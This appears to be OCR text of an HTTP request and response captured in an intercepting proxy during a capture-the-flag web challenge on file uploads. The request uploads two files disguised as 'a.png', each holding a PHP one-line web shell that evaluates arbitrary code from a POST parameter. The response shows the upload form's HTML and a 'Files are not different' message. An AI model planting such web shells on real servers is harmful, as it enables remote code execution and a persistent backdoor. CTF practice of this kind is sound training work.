 请求
美化 Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.102Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Referer:
http://challenge.qsnctf.com:32562/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4qCI4ERAHno92RD
G
16 Content-Disposition: form-data; name="
d1"; filename="a.png"
17 Content-Type: application/pdf
18
19 <?php
20 @eval($_POST[8]);
21 echo "it is ok";
22 ?>
23 ------WebKitFormBoundary4qCI4ERAHno92RD
G
24 Content-Disposition: form-data; name="
d2"; filename="a.png"
25 Content-Type: application/pdf
26
27 <?php
28 @eval($_POST[8]);
29 echo "it is ok";
30 ?>
31 ------WebKitFormBoundary4qCI4ERAHno92RD
G
32 Content-Disposition: form-data; name="
submit"
33
响应
美化 Raw Hex \n
37 <input type="file" name=
"d2" id="d2" class="
form-control input-lg">
38 </div>
39 </div>
40 <div class="row">
41 <div class="col-xs-12
col-sm-12 col-md-12">
42 <input type="submit"
class="btn btn-lg
btn-success btn-block"
name="submit" value="
Uplaod">
43 </div>
44 </div>
45 </form>
46 </div>
47 </div>
48 </div>
49 <footer class="footer">
50 <p>
&copy;DT
</p>
51 </footer>
52
53 </div>
54
55 <script>
56 $(document).ready(function(){
57 $(".close").click(function(){
58 $("myAlert").alert("close");
59 }
);
60 }
);
61 </script>
62 </body>
63
64 </html>
65
66 Files are not different! check again